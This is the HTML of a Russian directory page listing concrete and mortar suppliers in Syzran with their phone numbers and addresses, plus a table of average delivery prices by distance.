<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%A1%D1%8B%D0%B7%D1%80%D0%B0%D0%BD%D1%8C"></span>Компании по продаже бетона Сызрань<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с компаниями—производителями строительного бетона и растворов в Сызране можно в каталоге ниже. В случае если в Вашем городе присутствует сразу несколько фирм, непременно обзвоните всех, ознакомьтесь с предложениями (порой так можно отыскать наиболее рентабельный вариант).</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>ГК «ПМК Районная»</td>
<td>7(8464)91-31-31<br />
7-927-614-31-31</td>
<td>пер. Безымянный, 2.</td>
</tr>
<tr>
<td>СВАРОГ</td>
<td>8-987-965-19-13</td>
<td>ул. Котовского, 2А, оф. 431.</td>
</tr>
<tr>
<td>Монолит</td>
<td>7-8422-75-14-00</td>
<td>Нефтебазная ул, 8А.</td>
</tr>
<tr>
<td>ООО «Строительное управление земляных работ»</td>
<td>(8464) 91-38-38<br />
7 927-614-38-38</td>
<td>ул Пристанский спуск 21</td>
</tr>
<tr>
<td>«БИЗНЕС-СТРОЙ» ООО</td>
<td>8-927-614-07-36</td>
<td>ул. Котовского, 2, оф. 435</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-oktjabrske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Октябрьске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Октябрьске</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-toljatti.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Тольятти" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Тольятти</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-kinele.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кинеле" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кинеле</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-zhiguljovske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Жигулёвске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Жигулёвске</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-neftegorske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Нефтегорске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Нефтегорске</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-otradnom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Отрадном" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Отрадном</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Самаре" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Самаре</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-pohvistnevo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Похвистнево" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Похвистнево</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-novokujbyshevske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Новокуйбышевске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Новокуйбышевске</div></div></a><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-chapaevske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Чапаевске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Чапаевске</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/samarskaya-oblast/kupit-beton-v-syzrane.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>